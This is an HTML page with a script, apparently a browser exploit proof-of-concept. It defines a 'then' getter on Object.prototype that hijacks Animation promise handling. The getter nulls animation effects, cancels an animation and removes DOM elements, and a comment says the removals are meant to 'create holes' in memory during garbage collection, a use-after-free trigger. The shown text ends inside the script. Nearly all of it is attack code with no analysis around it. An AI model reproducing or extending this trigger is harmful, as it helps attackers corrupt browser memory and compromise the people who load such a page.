 <div id="target0" style="width: 100px; height: 100px; background-color: red;"></div>
<div id="target1" style="width: 100px; height: 100px; background-color: red;"></div>
<div id="target2" style="width: 100px; height: 100px; background-color: red;"></div>
<div id="target3" style="width: 100px; height: 100px; background-color: red;"></div>

<script>
// <button onclick="test()">test</button>
flag = 0;

Object.defineProperty(Object.prototype, 'then', {
get: function () {
//console.log('then getter');
if (this.toString() == "[object Animation]") { this.effect = null; flag = flag + 1; }
if (flag == 2) {
flag = -12;
anim0.cancel();
//anim0 = null; anim1 = null;
target0.remove(); target1.remove(); parent.rm0();
// remove 2 additional ones to create holes in case there are more allocations during the gc/ waiting
target2.remove();
target3.remove();
}
}
});